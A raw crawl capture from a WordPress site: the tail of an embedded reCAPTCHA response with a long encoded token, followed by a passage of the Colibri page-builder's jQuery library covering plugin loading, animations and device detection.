jwrN8wofDoUnDvzbChsOhwobDssOiKMKkwrLCmh/[base64]/[base64]/[base64]/[base64]/wrvCui8pG8K1wqRtwq3Ch8K2w64Lw50JDcKsekrDpGJxE8KAaBMVwpjCvcOLOsOTLV4gw6ocRMKCMcKUw4h1w7/CjsO2Yig4w4towqDCvizCo8OlasOFFSDDi8ORw5lUw6sww4TDul3CkWVaw5tAKAbClRs2GsOgwpbColcDw5XCqcOFXGByw7LCl8Oiw4LDhcKVSgILwoojwobDtg8/f0jCgTfCp8KXwrHDtkIPJcKcBsOCwp7DoHXCunnDvcKPOUorw5tlM0PDmMOOWMONwqzDsQjCmsO/w7Q+bwNlw57CqcO2wrUaw5/Dl03DvgXDoUIfw67Dp8Ktw6vDqsK5wrPDuwAWwrJsOcOIOnLChjjDphYhwqsCHVEyIcKzwpF3IFQjWWfCiCHDncK7fcK+UXjCoBQgw5MAw4TChkpBw74TfT/Cq8OEwqpew5fCisOIQ2o/wqbDrcOVw7B/JcOaw7oDwoPDpsKLw6s/woFiwoHCncKVIlzDqQLCsMK9UmF2w4J6d2DCr8KHF8KqwpRew69fwrzDl8K7wohiwpHCicO6w6nCp21wYzHCo8KlwpTDqGdjw51EwoDCmUVywoTCv0vDhMKAw61+wo3Dp8OuwroudcOFHMKlwo3DqMKow7dbflYPw7x7w43CqSLCgh4KQDsTa0/CvMKUTsKowqljF8OwVcKAEj1EZMOJDxsDw4Nfw5sCQ8KBW8Oiwr7CgVDClTYuOcKTwrLDjBkiesKbAsOsUVg6w6vDvsKBGlnDmcKxw44lVTjDhcK2w4h2U8KndBDDj0V+wp9xwp/[base64]/CtV/Cl8KEwqoSZyHDhsO8wrDChcK9wpBowprDjh0mVkXDgTDCvRQCRmLDrgoiwpbCvyorQMOjBUMWJcKjwr/ClcOZw4rDvxwoa8KCVsKwLcOSw44MLMKeGMK/wpnDlkTCmcOBwotYw4XClj4ZVF/CicOOwox3Ijonwp5lwq48SMK9wofCl2AewqE6FirCqcKQwq1kwoDDmsKRRMO8diBXcwBADcKJwrHCgcKuHEM5w6tCw5jCqsOGwowrw7rDin4rw4vCq2bCiGnDqcO/wr4owoHDisOjwqk/[base64]/CkDIzDsKKw6/Dp8OcwoICwpfDuwwXf8O8ek4XHcOAw4EfOcOvWMORHFnCunB5GMK2TyDChMO1CXDDtMKfw6TDgsKBFcOYw5PDsErCnMOnw7XDnWDDqXbCjMKDEMKKw4c5UyNXwoRONBoUw7fCjMKRw5vDs8KBwpDDm8KcwpBQZsOyw7TCh8Omw6swQzbChE43DG4Kw48qwp5cwq/CqnXDvGYaTj/DgMODSWHCgjHDiMKrEQfDisKbw6rCosKuekZoAXdyJ8Kew7oMGRvCv3xJw6zCnElKw6oZwpvDtsKnIsO6w43DhsOxDHHCncOGN8KNw79GworDnsKsN1vDgCc+w63DjWwtbMK7D2Vrw5TDhcOqw6/Cj8KuICjDuzs5NcK6FsKKSsKFwpF6NGrCoMOZw5rDpcO6wrHClsKTw40jEMKmwoHDucONfC3CmcKzZcOdw4Iqwp3DuMKqwoB6LMOxaMO6wrQSwr7Dv8KWIFrCocKmwrzDuCgHw5I0HMK/w75AfHnDpsK3G2Bpw7DChFRCwo/DvRLCtRbDjgDCkgxwwofDi8OYwpDCksOywoQoX8OMRcOVQ8K1EUzCosKbLCBBwqjCgWFFwoo2PQEoJU4Ww5LCicOewp7DmMKpwrdIw702YBg5woU7Vx/Cm8Oow6rDr8Kow73DijfDuG4Sw7/CgMKND8OYVx3DtE/DvVPDocKfeBopaETCm1fDiMKHwp8vZixxw6bDrxE2TUfCjVHDlVMJeh7CrsO+TcOlYktVw4xJKsKsw7cWAX4Ya8OCw7jChsKNICRRw67DusKGM3oaT8ODKsOjcQPCs2o2wrnDucKiwpAbDxXDgsKLCMOeHVzCsx/DhMK6SjtMOkXClsKwwrQowoI3fcKjcsOVwoDCvsOTeWNnwpFybsOuOsKtw6/CiE5cF8KVwr90XiRdDMOTw7rCuTTDvMOUw5/Cs8Ouw5zCosK/NcKIRikZSEvDq8K9w44FL8Okw5PCi3/Dh8OPw4TCgMKEw6PDtcK/w7HCrMKlwoFJw4FtwqzDjsKsd2fDq8KHKi9+w4AzG2kbw5HCnFTChGbClMOlwo1ibEDCnRRuw6/Dr1TDkMK/ScKgIcKgdR7DmsK1ClbCmnITccKba8OXw4U5w5txOAVpwrFGwqw7QcKwTMKhw5JTScORwp7CvsKLGyVmw7lDw6vDpg15w7TDv8O3GzXDjcOFw5sUbcKuFMK9w4nClsOyEMO3FjlPwqQlK8OWcMKvw5/DlAV5wqQ3FSAZwr7DrcKEHMOPwpwcw7rDkcOYwqnCvg1ZGcKvRMOjAB/[base64]/[base64]/w7xJCsODPsKvwrhsLMKlwpDDoMKdw6xnwoJUw7Q3wpZVR8O+wpJSGm/[base64]/CqcOZHcK7c1LCvMOewr0SOcOYRsKvw70zdsOQbMKDw54ww4h2wo3DksO6wpXCozfDrMKiw6pyPcOrE8KCfsKjTmfDnsKFFyBmSSNbw6dmwrHDp8OcwoU5w4HClz0Lw7XCv8OVwo/DisOfwpvCisKgJcKaNcK2Tz0tU8OYasKQJcKKw4AFw7JWTScTUcKUwogRacOOw4LDn8OVw50pLzfDvcOpBcOtwoTDkjrDmzokwroWwp83wp4RKcKBQ8KZw5IUanrCuFXCrSnCvsOkRmA9fzEdw63DnkJqccKYwp9Ywog8wp/Di2LDm8OyN8KhHcKFP8OHwqYiwpwMTWUCEGFewpkKw5Alw6cfTDXDjcKPU8ODw75kwqfCr8Klw4XChGplwojCo8KHe8KxwqnCpMOsA3nCvQPCq8Kgw6bCrcKxXcKRQiDCscKjw53DhUbDgcOZCzzChsKLfGcww4UIw4nDqH/[base64]/DvznCvcKlw4kcw4/[base64]/DqWhIwrbDoA9dw74TT8O6SMKZDCwlwoBaXcOOwrHCssKDFcOxJ8Kbwq9JQW/Ck8K4AMKnR8KSEl0Awq5Iw5YJQcOFwobCgMK0wo59UcKXQW5Ywpcvw7jDkyDDrcKdw5s5wovDq8KMDcKRAMKRMzd7wohuAAjDvcKaBG5vw7bCq8KKZcOoBxzCtlfCkj0KV8KrTcOnf8O+IsO9Z8OiHcKBw7HClSLDiFvDqcKNf0/CknjCpMOwWcKKwp7DncOIw6U9w4HCnVpQL2PCtcKSw7rDpjTDk8Kpwo41LsOfHcOtUMK2w5Zow5/DuGDDuEXCp3TDgh7CmUvDtsOgw7BKw7rCisOxw6BIwqhQwpM/[base64]/Dp3/CnMKYw6LDl3/CiMOBwrbCgwnCmcKpY8K6KxzCvQ7Cl1XDiMKSKR5nwq/DscOow45lSxFqwpfDsHXDvMOeZn7ClMO7w67CtMK8wo3CgsKpwpcxwqvCrmfCizrDp3jDksK/cjbDpsK/GMOSHsOlUXlvw4bCj23DkRRLw6DCrcO/wpd/[base64]/DsjzCthvDkcKDwrYHwoN/wpg5ZcKhdsOnw6RgXWY4SmvDl2kxYcOSwo19wrDCm8OnTcKxworCtcOOwpHCuMO1IsKNw65ID8OPwofCvcKzwqbDuMOfwqghM8K6LcO5w4LDp8OMwooewrXCg8KoTD5/LTJSw4BJYURLw55Ew78nVVXCu8Oww6Q3wpwCZjrCnMKDVArChkQ0wr3Cu8KifQPDiAgpwp/DkcKJw4LDrsKMwrFIwqhYBVYhCsOkw7nDignClClgUSrDgsOAZsOBw7TDs8Khw7fDosKlw4DCjih7w5xbRcKRcsOBw5XCpDAGw7EBZsO3L8OIw63DrsOswq9lYcKXwr8dDcKwUDoHw77Ci8OLw5LDnx4yFHdAQsOywoTDuTJEw5szQMOpw6FMe8KhwrPDnUlRwqE/[base64]/wqrDhAhtGUMCw6rCkMK9OsOZw4MbXMOmPF8VIlHCusKQJzjClBpkSsKnw6LCgsKAEsKMJcOlLiXDjsKIwoTCnhHDj2cnaMKpwr3Dr8O/w59Bw4ouw6vChR7DjmpjW8OpwofClMKqNRplfsKzw6ZPworDsVXCpcKEVUYTw486wpxKdsKtRigTZ8OCc8Ovw67Cmx9KwqxbwrzCn0kYwp8pw5XDocKwJ8OSw5jDghBPw6djNjYaw4vDpsKEw6HDlMKbTl3DvXnCvcK4ZxwUMWbDr8KyGcOYFTlkOCIWLH3DtsO/M1EoXXpYwqfDuCLDjMKXw7Yaw73Du2hhwrZAwqR4BHbDjcO9UMOtw6XDgsOfUsO4UsK3A05iYiZlL29yworCpEDCqXQVYhHDmsKrHEHDk8KFP0vDkV5/FMKhalbCmsKZwqHCrHE3eMOJY8O9w4dIwq/CkMO4PRoywoPDoMOOwq8eNzzCg8Kewo0QwpDCusKKecOGY2dNwrbCsMO6w5dSwqDDhUvChhokX8KIwohmQVQlGMOTe8OTwojCisK2w6/[base64]/DoHc1w4vDisOuAg0gwqo2H8K5V8K9Qh3Ct8KdwqYzGGHDrcOQMsKYw70Gwp/DhjXCuBrDsC1bw6VZwoDDpcOwwo4+LXnCksOow5TDolZXw5LDvcOVLcK4w4LCoDjDlMOnw5TCg8KYwr7DgcO8wqzDh3DDgsOzwrx1OQYSwqHCtcOBwrbDsgA5PyvCk3ZYZsKeLsOkw6XDp8KtwqtNwpNMA8KGWCzCjS7DqV/[base64]/Cll4vwppgZx9FFMOgTsOxPSNpfT8GN8K4woTDtRHDpsOxw6LDrS/[base64]/CvhfDrcOZwrpQw7zCoFdkEsKUQhrDqDdZHxjCnRzDp8Kuw4XCn8OVwoLDgC7ChEE0d8OjwqrCp8KreMKHw6FgwqTDncK3wpEGwplJw6J2EMOfwq4WVsOjwrBPw6hsZMO0w59Xw7HCi3AEwqDCpMKiXW7DqiJOL0HCh8OuUMKOwprCt8Oiw5I0PyzCp8OdwprCiMO/S8KUCAfCrlkbwrxOw7DDlsKCwo/CocKIWsOmw51ywr14wo7Ci8O2Xmk2bnRCwpZQwoJdwq7Cv8Knw5DDrRzDrEDDssKQFSfCrMKWWcOlIcKbXMKaYivDscOmwqI8wr7Cn3E0PCXDhsOVw6MDccOAd1fCnkHDonNvw4JyTBYQwq04OcKVAnfCiFDCqMK9w70uw4Z8w6XDv2/DssKgwqE9wpFSwqtvw7kFQjjCvsKBwpk3L8KlRMOuwqljRQ9YPAFHJ8Ksw74ew6/CiVJUwpvDplsFXsK0JsOpXsKOfcK5w7BTSsOkw6YOw5rCvhJFwrQALsKawog6BxNAw6YZK2DDhk53wpxZCcOJw67CtMK0NkdhwqlzOzzCrhXDnsKWw7ovwqdSw7fCokHCjsOsworDoMOdUUQGwrLCinTCusK6R3PDksOTHcK6wp/CmBbCusOzMsOcYEvDmXJNwo3DsMKuTMOSwoHCkcO6w5zDqTEVw4bClRUNwqYUwottworCv8OTA3/DiXx/[base64]/DnMONbm0qwoZ7w7g5wpDCigjDr8Omw5lvcMOjM8O7CMK9esO9esKLbsKUGcKSwpRDwrwewrRDwrBkZMOIXU/Cl8OBYiAoHhcUNMKQZcOzNMOywppwc0TCgl7CjFPDh8OGw5NXezbDl8O+wpjCncOLwpXCu8KNw7l9AcKwPBMQwo3CvsOEfCHCkXd6bcKWB2rDhcKRwo1HScKmwqF+woDDkcO3Uzgsw4jCo8KFC0Yrw7bDhRnCjmDDtcOCIsOFFgUzwoLDiA7DrxDDqB98w4NMLcKcwp/[base64]/DpcOta0gaQMKsWwAMwqTDjz/CjcKpIm/Ch8OMIcOQwpbCssOAw5bCl8KQwrDChBsZw7p8EcOsw64zwo9XwrrCuS/Cn8OWVBrCiMOQKGjDmcORK0xxK8OJU8KPw4vCs8OLw77DkEJDcEvCssKpwocgw4jDnkDCuMOtw4jDpcKjw7A9w6jDq8OJXi/Cj1tuFRjDt3JIw5pEZFjDvjDCgMK3ayTDmMKYwoodNipyLcOtAcKrw7jDhsKXwo/CmEUASVDCrsOxJcKBwo5KX2TCjcK2wp7DkTw/dzjDo8O3WMKswrbCuTxBw7FkwrzCusOjXsOsw5vCjWTCrGIxw57Dqk9owrXDpcOswovCjcOlbMOjwrDCvEzChW7CiUNQw6PDtinCtcKQHSEaW8O/w4HDqCFjPwbDhMOuD8K/[base64]/[base64]/CTjCscOMJ3nChsOsw5XDvcO+w71fRcO9McKwFcOtVRIxw4YqFn/Cv8KRw4cvw5ggel4WwpPCpEnDvsOAwp5vwoAsEcOELcKYw48Xw6UgwofDhD7DgsKQPw5fwpPDij3DnmjDjHHCjVHDqj3ClsOPwolXT8OjU05LBsKqXcK/QT8fC1nCqBfDnsKPw5zCmAwJwpAcSSMlw6JGw61xwqTCpT/Cn1dPwoALeSvCv8KLw6XCsMOlEH5KYsKJMiYjwplEQsK9e8O9U8KIwrJLw4bDssKlw7t5w7tTasKTw43CtlXDlxd6w53CucO5N8KZw7xvE3nDlQLDt8K3N8O2YsKXdQHDuWQmFsK/w4HCocOkwpxhw5TCtsK0BsKIIX1PL8KMNyhOan7CkcKfw7k2wpjDlhnDq8KgXMKqw5MyRMK1w6/CqMOHGxnCkm3DsMK3V8KKwpLDsRvCmnFVRMOCdMKMwpHDs2PDgsK7wqzDvcKSwo0QW2XCiMKXQWk8Q8KJwos/[base64]/CtMKEwrANwpzClgZuEkDDnyzDo8OSdAPCgcKPLUBxM8O2I8ObHMOxwowIw57CshpVf8KyM8OyMcKGPMOBeRbCr0fCgkzDm8KCDsORP8K7w5hnaMOIW8OKwrM9wqhnGFg7McOBMxrCmsK/wqbDjsKQw6DCtsOFG8KBYMOmL8OJfcOqwqVawpLCuAPCnEUqQFvCtcKKSmHDvRwvBWnCiEdYw5coJsO8DWjCr3diwpkow7HCshPDkMK8wqpGw7hyw5VHImnDt8OqwoEaaHx4w4PDshDCqcK8NsO7V8KiwoTCtCMnKRFrKRXCpkDCgRXDsFbCoXArcR9gbcKHHR/CqWDCimbDj8KUw4LDmsOSJMK6wo0zMsOdBcOiwpPCn37CuBNPYcKNwrUFImRBWGZSMMOaZXnDqcOWwoUUw5pPwqNGKDPDnXnCtMK6w6HCjX1Nw5TCtlomw5vDiRLClD5/[base64]/LMOHQHzDoMKfwoJwHsO+LlDDjMKTWcKnKVU6EcKJFjUGDRQpwpbDjcKDFcOzwrYHbwLCkjrCqsOmUl08wosfWsOZGhrDtcK2bipew6zDocOCfW9SDsKmwpRvNwpkOsK+YUnDuVTDiDJjVUDDgwojw4QtwoA4MBc3WlvDr8OZwqVWTcOXJgpBAcO7JFJ/woZWwp/DsGgCQjfDq17DmcKHBcO1wr/CiHszO8Oowp8PdsKlXnvDqyk5Y2BTCwLDs8Orw7XCpMKfwr7DpcKUU8KCQBcrw6bChDZNwokUHMKndS/DnsKFwonCgMKBw6vDusOvEMKJI8OVw5/ClwfCrcKfwrF0R0lIwq7DkMOJVMO5PMKOAsKTwow7Hm4hTRxkYV/DsCXDmFLCq8KvwqDCiGXDvsOcWMKRecOgJQUkwrQIPHAFwoBPw6nCjMO/[base64]/ChlnDscOzw7/CgDXCjcKaPMKVw5N5w43DpcOQw61+FcKjFcO7w7HCjyhuLjzDoiTCvF/DucKLcsOtCHQsw4ZbfUvCt8OZbMKWwq0nw74uw4obwrrDnsKkwp7DpjkKNnLDlcOpw67DsMOiwpjDqjY/wrFXw5jDlF3Cg8ODIcKPwrbDqcK7dMKqe2g1LcOXwpzDiwbDkcOOeMKtwookw5IJw6XDrcOFwrzDtkPCsMKEJcKewpHDtsKgVMK/w5c5w6kVw610SsKxwoBywqsjYk/CpkvDusOZSMOUw5bDtRLCtwhdVlXDocO5w4XDu8O7w5/CpMO9wqTDhCrCgHAfwoB4w4vDt8KXw6PDusOSwoHCuAzDuMKdCFB4MCRew6rDmwfDpcKaScOVJ8ONw43ClsK5NMKnw5jCm0nDt8KEbsOtHzDDv0sVwrp9wpxic8OUwprCtTQcwoh3MRpxwr3CvnXDisKLdMOBw6XCtwZuUT/DoRVScGbDvFM4w5IeY8Odwo9ob8KSwr4bwrQyNcOmGsKnw5nDhcKDwpgnO3DCin3CjHMFeUEmw6g8wqHCgcK/w6QSRcOcw4PCsijCnRHDpV/Cu8KVwr17w5jDqMOqQ8OmRcKywp4kwpg9GgnDhMOPwqbChMKtO3jCo8KIwp/Dqzs3w58Aw5MIw5tSA1xUw4LDi8Kjfg5Hw7lsWzVUJMKiZMObw7kSaU/[base64]/[base64]/CcK/KcKFw58kwp8Tw4xvwqFzOnYoSBjCv1YBwpvDrcKEfS3DmxjCkMOjwpx8w4bDqVfDv8O9EMKZIRYoAcOJa8K4MzjDlVLDqU4WVMKAw7LDnsK+wr/DoTTDm8O2w7rDtUDCvSJMw6USw6VTwo1Lw6/Dr8KEw5TDjMOFwrk5XCEME2TCsMOOwpkSWMKhH2Mvw5Qbw6bDmsKDwpAGw712wpzCpMOYwoXCoMO/[base64]/Ck8Kow5MVah3Dv1xpwp/Cg8KLwoTDm8Kvw4PDj8O/[base64]/KsORVMKIAsOsOMKOw6/[base64]/[base64]/[base64]/Cp3fDmS3DtT86w5NjGBTCpUjDksK6w49kLC/DicKAaEUnwrvDusOVw7/DlkYSdMKUwrIMw6ANIMKVIcOdRMOqwqxMCMKdGMKSF8KnwpjCmsOOHh0QJGN1NDVSwoFKwojChcKgNMOSZzHDpsKuPHYEa8KCHcOww6HDtcKqNxohw6nCsAfCmE/[base64]/CuFLDqsKvw7p6wpfDii/[base64]/CtsK+w6N9AcKEAizCg8Kkw6YJwot8VRPDnMKlOThydx/[base64]/CvcOoYF/CiF3Drhc+w5ZiHMKXwrkIw5vCr1RJwqLDr8K6w7QHJMK6woDDgA3DlsKZwqFGCSQXwpvCssOnwr3CkQUpTX9ON23CisKowr/[base64]/DtcKdQcOow63CisOCw6jComnDtMOVw7N5D8OTcMOzYSbCrz/CncK4FWzDg8KYE8KQHEvDrsOyfDwiw6nDiMKMe8OFYVrCpCzCi8K8wr7DvBoYeVB8wpIowoZ1w4vCk2nCvsKIwqnDl0cEJwxMwrQuGVQadhXDg8ONacK8ZFBPJGLDisKeOF7CocOPdELDh8O/J8Orwq0qwo0KdjvCjsKIwrHCkMKKw77DvsOOwrDClMO4wqPCpMOQVMOmZwjDgk7CisORS8OMw6IDcC1ECTPDuQ4lbk7CgykFw4o5eHNGLcKbwqzCusO/wr7ChnvDiHjCnlVSRsOHWsKXwpwWEmfCgE5hw6cpwqDCrAB9wq7CkS7Dn2RbRjPDj33DkCRaw5cvf8OvEsKCPGfDj8OIwp3DgMK/wqbDksO3WcK1eMKHwohhwo7DtsOCwoIBwqbDlcKWFSfCoCQzwoPDvwbCqinCpMKNwqE8woDCuWTCsitqNsOIw5XCsMOVEC7CrsODw78ywo7Ci3nCqcO1dcO/wojCgcK7wr0FQ8OMYsO0w7PDvSbChsO7wrzCvRHDkWsKe8OQGsKJRcKJwosiwq/[base64]/I8O6QxbCkAtqwpk2N1HDqcONGsK9HUJbRMK2Dkl9wrA1wp3CssO2TA7CiWldw4PDjsKTwqAZwpXDvcOCwoHDk37DvGdjwqTCpsK8wqwZB0FHw7pqw6Ehw67DpUVhUwLDiwLDqmtoBA9pGsO7S3sWwppqagxEQi/[base64]/DvMOfQCrDpz9GL8KOw6fCuwpqS2zDvDnCg8KVw7QJwqEqFBlLVsKMwp1uw5tiw4RwcAMmT8Ouw6cRw6/DmMO1McKA\x22],null,[\x22conf\x22,null,\x226LeFsRQnAAAAAH86AkN9oGpXOXiECuTDQ4qf4MYK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://hachiojigodo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W5F2nV92HNMBij4uDCLGHkh2cyMbr+BoELauuik7gEM\\u003d\x22,1,0,null,1,1768824430288,0,0,[115,118],null,[19],\x22RC-SYofGBaQKXEytQ\x22,null,null,null,null,null,\x220dAFcWeA5LaoFBois71gcw-cs6WpBf_6oHXx5Jydo8UNvjdODFMWsPVq35kkHU-JYC9ikZhl2qjf01hACS4YvbA9hfJXfnixJiNw\x22,1768907230472]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.274-pro
body_size: 4702
content:
(function (name, definition) {

  if (typeof module != 'undefined') {
    module.exports = definition()
  } else if (typeof define == 'function' && typeof define.amd == 'object') {
    define(definition)
  } else {
    this[name] = definition()
  }

})('Colibri',
  function () {
    var $ = jQuery;
    if (typeof jQuery === 'undefined') {
      throw new Error('Colibri requires jQuery')
    }

    ;(function ($) {
      var version = $.fn.jquery.split('.');
      if (version[0] === 1 && version[1] < 8) {
        throw new Error('Colibri requires at least jQuery v1.8');
      }
    })(jQuery);

    var Colibri;

    var lib_prefix = "colibri.";

    ;(function () {
      // Inherits
      Function.prototype.inherits = function (parent) {
        var F = function () {
        };
        F.prototype = parent.prototype;
        var f = new F();

        for (var prop in this.prototype) {
          f[prop] = this.prototype[prop];
        }
        this.prototype = f;
        this.prototype.super = parent.prototype;
      };

      // Core Class
      Colibri = function (element, options) {
        options = (typeof options === 'object') ? options : {};

        this.$element = $(element);
        var instanceId = this.$element.data('colibri-id');

        var instanceData = Colibri.getData(instanceId);
        this.instance = instanceId;

        var elementData = this.$element.data();

        this.opts = $.extend(true, {}, this.defaults, $.fn[lib_prefix + this.namespace].options, elementData, instanceData, options);
        this.$target = (typeof this.opts.target === 'string') ? $(this.opts.target) : null;
      };

      Colibri.getData = function (id) {
        if (window.colibriData && window.colibriData[id]) {
          return window.colibriData[id];
        }

        return {};
      };

      Colibri.isCustomizerPreview = function () {
        return !!window.colibriCustomizerPreviewData;
      }
      // Core Functionality
      Colibri.prototype = {
        updateOpts: function (updatedData) {
          var instanceId = this.instance;
          var instanceData = $.extend(true, {}, this.defaults, Colibri.getData(instanceId));
          var updatedDataWithDefault = updatedData ? updatedData : {};
          this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
        },
        getInstance: function () {
          return this.$element.data('fn.' + this.namespace);
        },
        hasTarget: function () {
          return !(this.$target === null);
        },
        callback: function (type) {
          var args = [].slice.call(arguments).splice(1);

          // on element callback
          if (this.$element) {
            args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
          }

          // on target callback
          if (this.$target) {
            args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
          }

          // opts callback
          if (this.opts && this.opts.callbacks && $.isFunction(this.opts.callbacks[type])) {
            return this.opts.callbacks[type].apply(this, args);
          }

          return args;
        },
        _fireCallback: function (events, type, eventNamespace, args) {
          if (events && typeof events[type] !== 'undefined') {
            var len = events[type].length;
            for (var i = 0; i < len; i++) {
              var namespace = events[type][i].namespace;
              if (namespace === eventNamespace) {
                var value = events[type][i].handler.apply(this, args);
              }
            }
          }

          return (typeof value === 'undefined') ? args : value;
        }
      };

    })();

    (function (Colibri) {
      Colibri.Plugin = {
        create: function (classname, pluginname) {
          pluginname = (typeof pluginname === 'undefined') ? classname.toLowerCase() : pluginname;
          pluginname = lib_prefix + pluginname;

          $.fn[pluginname] = function (method, options) {
            var args = Array.prototype.slice.call(arguments, 1);
            var name = 'fn.' + pluginname;
            var val = [];

            this.each(function () {
              var $this = $(this), data = $this.data(name);
              options = (typeof method === 'object') ? method : options;

              if (!data) {
                // Initialization
                $this.data(name, {});
                data = new Colibri[classname](this, options);
                $this.data(name, data);
              }

              // Call methods
              if (typeof method === 'string') {
                if ($.isFunction(data[method])) {
                  var methodVal = data[method].apply(data, args);
                  if (methodVal !== undefined) {
                    val.push(methodVal);
                  }
                } else {
                  $.error('No such method "' + method + '" for ' + classname);
                }
              }

            });

            return (val.length === 0 || val.length === 1) ? ((val.length === 0) ? this : val[0]) : val;
          };

          $.fn[pluginname].options = {};

          return this;
        },
        autoload: function (pluginname) {
          var arr = pluginname.split(',');
          var len = arr.length;

          for (var i = 0; i < len; i++) {
            var name = arr[i].toLowerCase().split(',').map(function (s) {
              return lib_prefix + s.trim();
            }).join(',');
            this.autoloadQueue.push(name);
          }

          return this;
        },
        autoloadQueue: [],
        startAutoload: function () {
          if (!window.MutationObserver || this.autoloadQueue.length === 0) {
            return;
          }

          var self = this;
          var observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
              var newNodes = mutation.addedNodes;
              if (newNodes.length === 0 || (newNodes.length === 1 && newNodes.nodeType === 3)) {
                return;
              }

              self.startAutoloadOnce();
            });
          });

          // pass in the target node, as well as the observer options
          observer.observe(document, {
            subtree: true,
            childList: true
          });
        },

        startAutoloadOnce: function () {
          var self = this;
          var $nodes = $('[data-colibri-component]').not('[data-loaded]').not('[data-disabled]');
          $nodes.each(function () {
            var $el = $(this);
            var pluginname = lib_prefix + $el.data('colibri-component');

            if (self.autoloadQueue.indexOf(pluginname) !== -1) {
              $el.attr('data-loaded', true);
              try {
                $el[pluginname]();
              } catch (e) {
                console.error(e)
              }
            }
          });

        },
        watch: function () {
          Colibri.Plugin.startAutoloadOnce();
          Colibri.Plugin.startAutoload();
        }
      };

      $(window).on('load', function () {
        Colibri.Plugin.watch();
      });

    }(Colibri));

    (function (Colibri) {
      Colibri.Animation = function (element, effect, callback) {
        this.namespace = 'animation';
        this.defaults = {};

        // Parent Constructor
        Colibri.apply(this, arguments);

        // Initialization
        this.effect = effect;
        this.completeCallback = (typeof callback === 'undefined') ? false : callback;
        this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
        this.queue = [];

        this.start();
      };

      Colibri.Animation.prototype = {
        start: function () {
          if (this.isSlideEffect()) {
            this.setElementHeight();
          }

          this.addToQueue();
          this.clean();
          this.animate();
        },
        addToQueue: function () {
          this.queue.push(this.effect);
        },
        setElementHeight: function () {
          this.$element.height(this.$element.outerHeight());
        },
        removeElementHeight: function () {
          this.$element.css('height', '');
        },
        isSlideEffect: function () {
          return (this.effect === 'slideDown' || this.effect === 'slideUp');
        },
        isHideableEffect: function () {
          var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];

          return ($.inArray(this.effect, effects) !== -1);
        },
        isToggleEffect: function () {
          return (this.effect === 'show' || this.effect === 'hide');
        },
        storeHideClasses: function () {
          if (this.$element.hasClass('hide-sm')) {
            this.$element.data('hide-sm-class', true);
          } else if (this.$element.hasClass('hide-md')) {
            this.$element.data('hide-md-class', true);
          }
        },
        revertHideClasses: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.addClass('hide-sm').removeData('hide-sm-class');
          } else if (this.$element.data('hide-md-class')) {
            this.$element.addClass('hide-md').removeData('hide-md-class');
          } else {
            this.$element.addClass('hide');
          }
        },
        removeHideClass: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.removeClass('hide-sm');
          } else {
            if (this.$element.data('hide-md-class')) {
              this.$element.removeClass('hide-md');
            } else {
              this.$element.removeClass('hide');
              this.$element.removeClass('force-hide');
            }
          }

        },
        animate: function () {
          this.storeHideClasses();
          if (this.isToggleEffect()) {
            return this.makeSimpleEffects();
          }

          this.$element.addClass('colibri-animated');
          this.$element.addClass(this.queue[0]);
          this.removeHideClass();

          var _callback = (this.queue.length > 1) ? null : this.completeCallback;
          this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
        },
        makeSimpleEffects: function () {
          if (this.effect === 'show') {
            this.removeHideClass();
          } else if (this.effect === 'hide') {
            this.revertHideClasses();
          }

          if (typeof this.completeCallback === 'function') {
            this.completeCallback(this);
          }
        },
        makeComplete: function () {
          if (this.$element.hasClass(this.queue[0])) {
            this.clean();
            this.queue.shift();

            if (this.queue.length) {
              this.animate();
            }
          }
        },
        complete: function (type, make, callback) {
          var events = type.split(' ').map(function (type) {
            return type.toLowerCase() + ' webkit' + type + ' o' + type + ' MS' + type;
          });

          this.$element.one(events.join(' '), $.proxy(function () {
            if (typeof make === 'function') {
              make();
            }
            if (this.isHideableEffect()) {
              this.revertHideClasses();
            }
            if (this.isSlideEffect()) {
              this.removeElementHeight();
            }
            if (typeof callback === 'function') {
              callback(this);
            }

            this.$element.off(event);

          }, this));
        },
        clean: function () {
          this.$element.removeClass('colibri-animated').removeClass(this.queue[0]);
        }
      };

      // Inheritance
      Colibri.Animation.inherits(Colibri);

    }(Colibri));

    (function ($) {
      var animationName = lib_prefix + 'animation';
      $.fn[animationName] = function (effect, callback) {
        var name = 'fn.animation';

        return this.each(function () {
          var $this = $(this), data = $this.data(name);

          $this.data(name, {});
          $this.data(name, (data = new Colibri.Animation(this, effect, callback)));
        });
      };

      $.fn[animationName].options = {};

      Colibri.animate = function ($target, effect, callback) {
        $target[animationName](effect, callback);
        return $target;
      }

    })(jQuery);

    (function (Colibri) {
      Colibri.Detect = function () {
      };

      Colibri.Detect.prototype = {
        isMobile: function () {
          return /(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isDesktop: function () {
          return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isMobileScreen: function () {
          return ($(window).width() <= 768);
        },
        isTabletScreen: function () {
          return ($(window).width() >= 768 && $(window).width() <= 1024);
        },
        isDesktopScreen: function () {
          return ($(window).width() > 1024);
        }
      };
    }(Colibri));

    (function (Colibri) {
      Colibri.Utils = function () {
      };

      Colibri.Utils.prototype = {
        disableBodyScroll: function () {
          var $body = $('html');
          var windowWidth = window.innerWidth;

          if (!windowWidth) {
            var documentElementRect = document.documentElement.getBoundingClientRect();
            windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
          }

          var isOverflowing = document.body.clientWidth < windowWidth;
          var scrollbarWidth = this.measureScrollbar();

          $body.css('overflow', 'hidden');
          if (isOverflowing) {
